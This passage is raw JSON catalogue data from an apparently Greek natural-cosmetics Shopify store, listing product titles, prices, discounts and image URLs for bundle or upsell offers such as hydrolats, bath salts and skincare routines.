Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_7fb576ad-715d-4915-8758-6e94f72ad7a8_400x400.jpg?v=1734665705","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_7fb576ad-715d-4915-8758-6e94f72ad7a8_400x400.jpg?v=1734665705"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_400x400.jpg?v=1760548369"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573954,"localeCode":"el","title":"3x Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788763353226,"sp_variant_id":0,"funnelProductDisplayID":573955,"title":"Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811425235082,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_400x400.jpg?v=1706879554","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_400x400.jpg?v=1706879554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_9e72fb8d-c37b-4678-bb67-97bc0832b6ce_400x400.jpg?v=1706879585"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-agecopy_3_400x400.jpg?v=1706872430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-age_2_400x400.jpg?v=1706872430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-age_3_400x400.jpg?v=1706872430"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573955,"localeCode":"el","title":"Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788811423882,"sp_variant_id":0,"funnelProductDisplayID":573956,"title":"Έczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811649466506,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_a4568836-358e-40a0-8a3e-147640950841_400x400.jpg?v=1706879452","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_a4568836-358e-40a0-8a3e-147640950841_400x400.jpg?v=1706879452"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_400x400.jpg?v=1706879431"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczemacopy_2_400x400.jpg?v=1706867971"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_2_400x400.jpg?v=1706867971"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_3_400x400.jpg?v=1706867971"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573956,"localeCode":"el","title":"Έczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900791434,"sp_variant_id":0,"funnelProductDisplayID":573957,"title":"Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921607818,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677646474","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677646474"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_815_45950b6c-9a49-4ddc-b92c-45c31c78b48e_400x400.jpg?v=1690235604"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_809_8d25d83a-176b-4dfa-82c4-4bf99e8cf422_400x400.jpg?v=1690235659"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_721_b1ed4bc5-d30a-4e24-99de-8d0f0da26ba2_400x400.jpg?v=1690235552"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573957,"localeCode":"el","title":"Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900824202,"sp_variant_id":0,"funnelProductDisplayID":573958,"title":"Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921640586,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677646470","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677646470"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_22_400x400.jpg?v=1690235425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_23_400x400.jpg?v=1690235557"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1100_400x400.jpg?v=1690235735"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_721_3686c049-2c27-4ca0-b9be-0944826205d9_400x400.jpg?v=1690235665"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573958,"localeCode":"el","title":"Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562298331274,"sp_variant_id":0,"funnelProductDisplayID":573959,"title":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":12.99,"variants":[{"id":39512003805322,"price":12.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200xcopy_2_400x400.png?v=1762970458","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200xcopy_2_400x400.png?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/ACTIVE_2000x1200px_1200x2000px_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Addaheading_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_3_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_5_400x400.jpg?v=1762970458"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573959,"localeCode":"el","title":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770333679754,"sp_variant_id":0,"funnelProductDisplayID":573960,"title":"Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος \t200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707485008010,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_188_400x400.jpg?v=1690364380"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_7_400x400.jpg?v=1690364598"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_400x400.jpg?v=1690364576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_400x400.jpg?v=1690364427"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573960,"localeCode":"el","title":"Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος \t200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770345377930,"sp_variant_id":0,"funnelProductDisplayID":573961,"title":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40707523281034,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233_400x400.jpg?v=1762970265","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_ddea89e6-184f-42c1-89d5-38e0915c2673_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_71_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_789_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_791_400x400.jpg?v=1762970265"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573961,"localeCode":"el","title":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770337382538,"sp_variant_id":0,"funnelProductDisplayID":573962,"title":"Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707492315274,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/tea_tree_salt_reflect_400x400.jpg?v=1677696715","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/tea_tree_salt_reflect_400x400.jpg?v=1677696715"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_198_400x400.jpg?v=1690364304"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_10_400x400.jpg?v=1690364279"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_d6e7489d-37e1-4e62-bd51-4000f48c28dc_400x400.jpg?v=1762520429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_70d98929-b47b-4e46-9abe-946e57e4fa09_400x400.jpg?v=1762520429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573962,"localeCode":"el","title":"Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770321195146,"sp_variant_id":0,"funnelProductDisplayID":573963,"title":"Revive - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707439624330,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_204_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_2_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_1d4c34cc-3c1b-423b-8326-feea3d37dce1_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_486067c2-32e7-4bd6-8233-2a18fec019a0_400x400.jpg?v=1749198524"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573963,"localeCode":"el","title":"Revive - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788840685706,"sp_variant_id":0,"funnelProductDisplayID":573964,"title":"Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":57.58,"variants":[{"id":40811750817930,"price":57.58,"title":"Default Title","compareAtPrice":71.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_her_400x400.jpg?v=1750147883","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_her_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/image_15_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/1_e00e6242-5c81-4940-89e4-8c1361bc1b7c_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_9ff1af82-0447-4ae8-a85a-b324b7a966c4_400x400.jpg?v=1742470835"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_hernew_400x400.jpg?v=1742470835"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573964,"localeCode":"el","title":"Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788818075786,"sp_variant_id":0,"funnelProductDisplayID":573965,"title":"Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.18,"variants":[{"id":40811667882122,"price":51.18,"title":"Default Title","compareAtPrice":63.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_8db9367d-9f57-4204-bbc6-81c8b26281ef_400x400.jpg?v=1706879509","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_8db9367d-9f57-4204-bbc6-81c8b26281ef_400x400.jpg?v=1706879509"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_him_400x400.jpg?v=1706879483"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_himcopy_1_400x400.jpg?v=1706867134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_1_6c646b9d-a91f-4755-8ddf-5aa2bc33cc8b_400x400.jpg?v=1706867134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_hairloss_himcopy_1_400x400.jpg?v=1706867134"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573965,"localeCode":"el","title":"Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14669772685644,"sp_variant_id":0,"funnelProductDisplayID":573966,"title":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα και λάβετε 1 βιολογικό νερό λευκής πεύκης δωρεάν.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":51827465814348,"price":59.98,"title":"Default Title","compareAtPrice":73.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_400x400.jpg?v=1737561297","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_400x400.jpg?v=1737561297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_pine_400x400.jpg?v=1737549825"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1f27ec63-0afd-42d4-8229-8dab24fd3b5e_400x400.jpg?v=1737561281"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573966,"localeCode":"el","title":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα + 1 βιολογικό νερό λευκής πεύκης.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6675348684938,"sp_variant_id":0,"funnelProductDisplayID":573967,"title":"Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40205341294730,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_302c10c7-d4dd-4a96-bb29-4e41387ce071_400x400.jpg?v=1725285218","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_302c10c7-d4dd-4a96-bb29-4e41387ce071_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/acne_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/acnecopy_1_1_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_d596774e-c47a-46b2-9a94-9969d33dc752_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_acne2copy_400x400.jpg?v=1725285218"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573967,"localeCode":"el","title":"Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6617990529162,"sp_variant_id":0,"funnelProductDisplayID":573968,"title":"Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39894438576266,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/peppermint_400x400.jpg?v=1669647858","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/peppermint_400x400.jpg?v=1669647858"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_mint_400x400.jpg?v=1677145221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_226_400x400.jpg?v=1690235639"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_224_400x400.jpg?v=1690235420"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573968,"localeCode":"el","title":"Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562298822794,"sp_variant_id":0,"funnelProductDisplayID":573969,"title":"Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39512005804170,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1674162605","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1674162605"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_clarysage_400x400.jpg?v=1677145240"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_655_400x400.jpg?v=1690235517"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_737_400x400.jpg?v=1690235513"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573969,"localeCode":"el","title